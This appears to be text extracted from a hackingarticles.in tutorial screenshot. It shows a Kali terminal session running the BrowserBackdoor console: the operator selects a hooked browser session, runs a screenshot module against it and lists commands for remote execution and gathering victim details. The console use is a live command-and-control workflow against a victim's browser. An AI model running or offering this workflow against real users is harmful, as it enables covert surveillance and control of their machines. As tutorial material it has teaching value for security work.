 root@kali:~/browser-backdoor/server# ruby bbsconsole.rb
BrowserBackdoor
Visit http://imcpwn.com for more information.
Server is listening on 0.0.0.0:1234...
By default, session -1 is selected which stands for all available sessions.
Enter help for command usage.
www.hackingarticles.in
bbs > [*] WebSocket connection open: #<EventMachine::WebSocket::Handshake:0x00000001005428>
bbs > sessions
The session ID with astericks is the currently targeted session.
If no target is selected (ID -1), all sessions are targeted.
ID : Identifier
0 : #<EventMachine::WebSocket::Connection:0x000000010065a8>
bbs > target 0
[*] Selected session is now 0.
bbs > exec modules/screenshot.js
bbs > [*] Response received: undefined
www.hackingarticles.in
[*] Response received but is too large to display (230819 characters). Saved to ./bb-result-1465715797.8
bbs > help
clear --> Clear the console screen
exec --> Execute commands on the targeted session interactively. Provide an argument to execute a file's
exit --> Quit the application
get_cert --> Get a free TLS certificate from LetsEncrypt
help --> Help menu
info --> Get session information (IP, User Agent, Operating System, Language)
ls --> List directory contents
www.hackingarticles.in
pry --> Drop into a Pry session
sessions --> List active sessions
target --> Select targeted session